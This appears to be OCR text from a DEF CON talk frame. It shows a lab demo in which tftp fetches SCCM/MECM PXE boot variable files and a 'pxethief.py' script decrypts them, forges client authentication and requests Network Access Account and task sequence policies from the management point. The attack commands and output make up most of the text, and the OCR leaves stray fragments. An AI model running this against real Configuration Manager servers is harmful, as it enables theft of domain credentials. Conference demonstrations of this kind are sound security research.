 [+] Use this command to grab the files:
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var" "20
22.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd" "2022
.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd"
PS C:\POC> tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.bo
ot.var" "2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"
Transfer successful: 12776 bytes in 1 second(s), 12776 bytes/s
PS C:\POC> python.exe .\pxethief.py 3 "2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var" P
XEPassword1
PXETHIEF
[+] Attempting to decrypt media variables file and retrieve policies and passwords from MECM Server...
[+] Media variables file to decrypt: 2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var
[+] Password provided: PXEPassword1
[+] Successfully decrypted media variables file with the provided password!
[+] Identifying Management Point URL from media variables (Subsequent requests may fail if DNS does not resolve!)
[+] Management Point URL set to: http://MP.configmgr.com
[+] Successfully Imported PFX File into Windows Certificate Store!
[+] Generating Client Authentication headers using PFX File...
[+] CCMClientID Signature Generated
[+] CCMClientTimestamp Signature Generated
[+] ClientToken Signature Generated
[+] Retrieving x64UnknownMachineGUID from MECM MP...
[+] Requesting policy assignments from MP...
[+] 48 policy assignment URLs found!
[+] Requesting Network Access Account Configuration from: http://MP.configmgr.com/SMS_MP/.sms_pol?{954ed6e2-5ea9-4
766-ad51-c4815d0f58a4}.2_00
[+] Requesting Task Sequence Configuration from: http://MP.configmgr.com/SMS_MP/.sms_pol?CM120002-CM100006-6F6BCC2
8.8_00
N
DEF
DEFCON
D3F
C0N